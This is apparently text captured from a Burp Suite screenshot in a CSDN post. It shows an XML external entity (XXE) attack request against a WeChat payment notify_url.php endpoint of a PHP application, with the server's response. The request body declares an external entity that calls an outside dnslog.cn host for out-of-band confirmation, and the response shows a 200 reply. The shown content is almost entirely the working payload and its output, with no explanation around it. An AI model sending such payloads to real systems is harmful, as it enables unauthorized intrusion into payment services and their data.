 Pretty Raw Hex \n
1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: xxe.xxe:7777
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=e04olo6b1js7a899ahtsbbfvuc
9 Connection : close
10 Content-Length : 113
11
12 <?xml version="1.0"?>
13 <!DOCTYPE root [
14 <!ENTITY xxe SYSTEM "http://zs1pmx.dnslog.cn">
15 ]>
16 <root>
&xxe;
</root>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 12:35:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
mod_log_rotate/1.02
4 X-Powered-By : PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection : close
9 Content-Type : text/html; charset=utf-8
10 Content-Length : 91
11
12 <xml>
<return_code >
<![CDATA[FAIL]]>
</return_code >
<return_msg >
<![CDATA[]]>
</return_msg >
</xml>
CSDN @lingggggaaaa